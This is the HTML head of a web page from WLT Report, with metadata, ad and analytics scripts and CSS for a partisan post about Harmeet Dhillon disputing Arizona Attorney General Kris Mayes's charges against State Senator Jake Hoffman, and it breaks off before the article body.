

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/
body_size: 107072
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">



<meta property="og:title" content="LISTEN: Arizona AG Kris Mayes &#8216;Fake Charges&#8217; Exposed By Attorney Harmeet Dhillon" />
<meta property="og:description" content="So, this conservative attorney, Harmeet Dhillon, goes on air with Tucson&#8217;s Garret Lewis, on Afternoon Addiction. What&#8217;s the big news? More shady business dealing with elections, of course. Dhillon&#8217;s in the corner for GOP Arizona State Senator Jake Hoffman, fighting bogus charges from the radical left&#8217;s Attorney General Kris Mayes. They&#8217;re saying Mayes stole the..." />
<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm-1200x630.png" />
<meta property="og:url" content="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" />

<meta property="og:image:width" content="1200" class="yoast-seo-meta-tag" />
<meta property="og:image:height" content="630" class="yoast-seo-meta-tag" />

<meta property="og:image:type" content="image/png" class="yoast-seo-meta-tag" />

<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm-1200x630.png" class="yoast-seo-meta-tag" />



<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico?v=2">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="preconnect" href="https://platform.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//syndication.twitter.com">
<link rel="preconnect" href="https://syndication.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//abs.twimg.com">
<link rel="dns-prefetch" href="//pbs.twimg.com">
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<meta property="fb:app_id" content="1765069544178783" />

<!-- Begin AdSupply code -->
<div class='code-block code-block-72' style='margin: 0;'>
<script data-cfasync="false" type="text/javascript" async defer>(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=41b3ef55-f462-48cb-98d9-36c350b67249";s.id="infinity";s.setAttribute("data-guid","41b3ef55-f462-48cb-98d9-36c350b67249");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script></div>

<!-- Begin Yavli code -->
<script type="text/javascript" src="//widget.adcovery.com/script/13539" async defer></script>

<!-- Begin Twitter conversion tracking base code -->
<script async>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','oezee');
</script>
<!-- End Twitter conversion tracking base code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ghjeerugub");
</script>

<link rel="preconnect" href="https://assets.freedomadnetwork.com" crossorigin>
<link rel="dns-prefetch" href="//assets.freedomadnetwork.com">
<script async src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<link rel="preconnect" href="https://assets.revcontent.com" crossorigin>
<link rel="dns-prefetch" href="//assets.revcontent.com">
<script async type="text/javascript" src="https://assets.revcontent.com/master/delivery.js"></script>
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LISTEN: Arizona AG Kris Mayes &#039;Fake Charges&#039; Exposed By Attorney Harmeet Dhillon | WLT Report</title>
	<link rel="canonical" href="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LISTEN: Arizona AG Kris Mayes &#039;Fake Charges&#039; Exposed By Attorney Harmeet Dhillon | WLT Report" />
	<meta property="og:description" content="So, this conservative attorney, Harmeet Dhillon, goes on air with Tucson&#8217;s Garret Lewis, on Afternoon Addiction. What&#8217;s the big news? More shady business dealing with elections, of course. Dhillon&#8217;s in the corner for GOP Arizona State Senator Jake Hoffman, fighting bogus charges from the radical left&#8217;s Attorney General Kris Mayes. They&#8217;re saying Mayes stole the..." />
	<meta property="og:url" content="https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/" />
	<meta property="og:site_name" content="WLT Report" />
	<meta property="article:published_time" content="2024-04-29T23:07:28+00:00" />
	<meta property="article:modified_time" content="2024-04-29T23:09:13+00:00" />
	<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm-1200x630.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="M Winger" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm-1600x900.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#article","isPartOf":{"@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/"},"author":{"name":"M Winger","@id":"https://wltreport.com/#/schema/person/a2ab5127c37fbf41dce8cc3baedb5cb9"},"headline":"LISTEN: Arizona AG Kris Mayes &#8216;Fake Charges&#8217; Exposed By Attorney Harmeet Dhillon","datePublished":"2024-04-29T23:07:28+00:00","dateModified":"2024-04-29T23:09:13+00:00","mainEntityOfPage":{"@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/"},"wordCount":683,"publisher":{"@id":"https://wltreport.com/#organization"},"image":{"@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm.png","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/","url":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/","name":"LISTEN: Arizona AG Kris Mayes 'Fake Charges' Exposed By Attorney Harmeet Dhillon | WLT Report","isPartOf":{"@id":"https://wltreport.com/#website"},"primaryImageOfPage":{"@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#primaryimage"},"image":{"@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm.png","datePublished":"2024-04-29T23:07:28+00:00","dateModified":"2024-04-29T23:09:13+00:00","breadcrumb":{"@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#primaryimage","url":"https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm.png","contentUrl":"https://wltreport.com/wp-content/uploads/2024/04/screen-shot-2024-04-29-at-3.58.52-pm.png","width":1280,"height":663},{"@type":"BreadcrumbList","@id":"https://wltreport.com/2024/04/29/listen-arizona-ag-kris-mayes-fake-charges-exposed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wltreport.com/"},{"@type":"ListItem","position":2,"name":"LISTEN: Arizona AG Kris Mayes &#8216;Fake Charges&#8217; Exposed By Attorney Harmeet Dhillon"}]},{"@type":"WebSite","@id":"https://wltreport.com/#website","url":"https://wltreport.com/","name":"WLT Report","description":"MAGA!","publisher":{"@id":"https://wltreport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wltreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wltreport.com/#organization","name":"WLT Report","url":"https://wltreport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/logo/image/","url":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"WLT Report"},"image":{"@id":"https://wltreport.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://wltreport.com/#/schema/person/a2ab5127c37fbf41dce8cc3baedb5cb9","name":"M Winger","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/person/image/","url":"https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-96x96.png","contentUrl":"https://wltreport.com/wp-content/uploads/2023/12/Screen-Shot-2023-12-15-at-9.35.28-PM-96x96.png","caption":"M Winger"},"url":"https://wltreport.com/author/mikef/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Feed" href="https://wltreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Comments Feed" href="https://wltreport.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LC8F8P9QHG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wltreport.com\/2024\/04\/29\/listen-arizona-ag-kris-mayes-fake-charges-exposed\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LC8F8P9QHG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LC8F8P9QHG', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","author":"Mike"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wltreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wltreport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1762915849' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://wltreport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 